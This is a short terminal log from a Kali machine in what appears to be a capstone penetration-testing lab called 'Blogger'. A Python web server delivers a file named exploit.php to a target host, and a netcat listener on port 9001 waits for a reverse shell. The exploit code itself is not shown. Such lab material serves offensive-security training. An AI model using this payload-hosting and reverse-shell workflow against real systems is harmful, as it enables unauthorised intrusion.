 ┌──(kali㉿kali)-[~/capstone-labs/Blogger]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.129.217 - - [09/Jun/2026 15:18:38] "GET /exploit.php HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/capstone-labs/Blogger]
└─$ nc -lvnp 9001
listening on [any] 9001 ...